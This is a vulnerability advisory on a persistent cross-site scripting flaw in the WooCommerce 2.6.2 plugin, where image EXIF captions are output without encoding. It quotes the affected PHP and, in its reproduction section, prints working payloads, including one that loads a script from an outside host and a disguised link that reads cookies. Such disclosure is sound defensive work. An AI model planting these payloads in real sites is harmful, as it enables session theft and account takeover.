
Abstract
A persistent Cross-Site Scripting (XSS) vulnerability has been found in the WooCommerce WordPress Plugin (millions of active installations). An attacker can create a specially crafted image file which, when uploaded as a product image in WordPress, injects malicious JavaScript code into the application. An attacker can use this vulnerability to perform a wide variety of actions, such as stealing victims' session tokens or login credentials, and performing arbitrary actions on their behalf.
OVE ID
OVE-20160720-0006
Tested versions
This issue was successfully tested on WooCommerce version 2.6.2.
Fix
This issue is resolved in WooCommerce 2.6.3 (Release Notes).
Introduction
WooCommerce is a free eCommerce plugin for WordPress. It is the world's favorite eCommerce solution that gives both store owners and developers complete control. A persistent Cross-Site Scripting (XSS) vulnerability has been found in the WooCommerce WordPress Plugin (millions of active installations). An attacker can create a specially crafted image file which, when uploaded as a product image in WordPress, injects malicious JavaScript code into the application. An attacker can use this vulnerability to perform a wide variety of actions, such as stealing victims' session tokens or login credentials, and performing arbitrary actions on their behalf.
Details
WooCommerce uses meta data from an image file to fill in the 'Caption' section of an uploaded image in WordPress. Meta data of an image must be treated as untrusted user input and can be manipulated using an Exchangeable Image File Format (EXIF) editor. A vulnerability was found in the way WooCommerce processes meta data (Caption). Using a specially crafted image it is possible to trigger a Cross-Site Scripting condition in WooCommerce.
It is difficult for a WP admin to determine if an image contains a malicious meta data. An attacker can craft and spread a popular image via social media with malicious Cross-Site Scripting payload that will be used as Caption by WooCommerce. When an admin upload this image as product image and gallery item without properly checking meta data it is possible to malicious scripting code is injected in the WooCommerce site. An attacker can use this vulnerability to perform a wide variety of actions, such as stealing victims' session tokens or login credentials, and performing arbitrary actions on their behalf.
 Figure 1: Using Cross-Site Scripting for stealing victim's session cookies
Figure 1: Using Cross-Site Scripting for stealing victim's session cookies
The code fragment below shows that meta data is used for the caption and title of an image.
function wc_rest_set_uploaded_image_as_attachment( $upload, $id = 0 ) {
$info = wp_check_filetype( $upload['file'] );
$title = '';
$content = '';
if ( ! function_exists( 'wp_generate_attachment_metadata' ) ) {
include_once( ABSPATH . 'wp-admin/includes/image.php' );
}
if ( $image_meta = wp_read_image_metadata( $upload['file'] ) ) {
if ( trim( $image_meta['title'] ) && ! is_numeric( sanitize_title( $image_meta['title'] ) ) ) {
$title = $image_meta['title'];
}
if ( trim( $image_meta['caption'] ) ) {
$content = $image_meta['caption'];
}
}
$attachment = array(
'post_mime_type' => $info['type'],
'guid' => $upload['url'],
'post_parent' => $id,
'post_title' => $title,
'post_content' => $content,
);
$attachment_id = wp_insert_attachment( $attachment, $upload['file'], $id );
if ( ! is_wp_error( $attachment_id ) ) {
wp_update_attachment_metadata( $attachment_id, wp_generate_attachment_metadata( $attachment_id, $upload['file'] ) );
}
return $attachment_id;
}
As seen in the code listing below the output of the meta data is not properly encoded, resulting in persistent Cross-Site Scripting.
<div class="images">
<?php
if ( has_post_thumbnail() ) {
$attachment_count = count( $product->get_gallery_attachment_ids() );
$gallery = $attachment_count > 0 ? '[product-gallery]' : '';
$props = wc_get_product_attachment_props( get_post_thumbnail_id(), $post );
$image = get_the_post_thumbnail( $post->ID, apply_filters( 'single_product_large_thumbnail_size', 'shop_single' ), array(
'title' => $props['title'],
'alt' => $props['alt'],
) );
echo apply_filters( 'woocommerce_single_product_image_html', sprintf( '<a href="%s" itemprop="image" class="woocommerce-main-image zoom" title="%s" data-rel="prettyPhoto' . $gallery . '">%s</a>', $props['url'], $props['caption'], $image ), $post->ID );
} else {
echo apply_filters( 'woocommerce_single_product_image_html', sprintf( '<img src="%s" alt="%s" />', wc_placeholder_img_src(), __( 'Placeholder', 'woocommerce' ) ), $post->ID );
}
do_action( 'woocommerce_product_thumbnails' );
?>
</div>
Reproduction
The following two images can be user to reproduce this issue:
It is also possible to craft your own malicious image using an EXIF editor, the following payloads can be used:
Product image:
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk='s=document.createElement(`script`);s.src=`https://sumofpwn.nl/js/jquery.js`;document.body.appendChild(s)
'//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert()//>\x3e
Gallery image:
<a href="javascript:alert(document.cookie);">Click for new Pokemon game</a>
 Figure 2: using an EXIF editor to craft a malicious image file
Figure 2: using an EXIF editor to craft a malicious image file